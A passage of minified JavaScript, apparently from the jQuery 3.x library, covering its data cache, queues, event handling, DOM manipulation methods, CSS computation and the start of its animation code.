t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):B(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),v.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",v.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,v.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=y.events)||(u=y.events=Object.create(null)),(a=y.handle)||(a=y.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.hasData(e)&&Y.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||S.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(t,e){S.event.special[t]={setup:function(){return Se(this,t,Ce),!1},trigger:function(){return Se(this,t),!0},_default:function(e){return Y.get(e.target,t)},delegateType:e}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!v.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ye(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ye(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ye(r)),r.parentNode&&(n&&ie(r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ye(c),r=0,i=(o=ye(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ye(e),a=a||ye(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ye(c,"script")).length&&ve(a,!f&&ye(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return B(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return B(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ye(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=/^--/,Me=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Ie=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},We=new RegExp(ne.join("|"),"i"),Fe="[\\x20\\t\\r\\n\\f]",$e=new RegExp("^"+Fe+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Fe+"+$","g");function Be(e,t,n){var r,i,o,a,s=Re.test(t),u=e.style;return(n=n||Me(e))&&(a=n.getPropertyValue(t)||n[t],s&&(a=a.replace($e,"$1")),""!==a||ie(e)||(a=S.style(e,t)),!v.pixelBoxStyles()&&Pe.test(a)&&We.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(v,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var ze=["Webkit","Moz","ms"],Ue=E.createElement("div").style,Xe={};function Ve(e){var t=S.cssProps[e]||Xe[e];return t||(e in Ue?e:Xe[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=ze.length;while(n--)if((e=ze[n]+t)in Ue)return e}(e)||e)}var Ge=/^(none|table(?!-c[ea]).+)/,Ye={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function Je(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ke(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Ze(e,t,n){var r=Me(e),i=(!v.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=Be(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&i||!v.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Ke(e,t,n||(i?"border":"content"),o,r,a)+"px"}function et(e,t,n,r,i){return new et.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Be(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Re.test(t),l=e.style;if(u||(t=Ve(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Re.test(t)||(t=Ve(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Be(e,t,r)),"normal"===i&&t in Qe&&(i=Qe[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ge.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Ze(e,u,n):Ie(e,Ye,function(){return Ze(e,u,n)})},set:function(e,t,n){var r,i=Me(e),o=!v.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Ke(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Ke(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Je(0,t,s)}}}),S.cssHooks.marginLeft=_e(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Be(e,"marginLeft"))||e.getBoundingClientRect().left-Ie(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Je)}),S.fn.extend({css:function(e,t){return B(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Me(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=et).prototype={constructor:et,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=et.propHooks[this.prop];return e&&e.get?e.get(this):et.propHooks._default.get(this)},run:function(e){var t,n=et.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):et.propHooks._default.set(this),this}}).init.prototype=et.prototype,(et.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[Ve(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=et.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=et.prototype.init,S.fx.step={};var tt,nt,rt,it,ot=/^(?:toggle|show|hide)$/,at=/queueHooks$/;function st(){nt&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(st):C.setTimeout(st,S.fx.interval),S.fx.tick())}function ut(){return 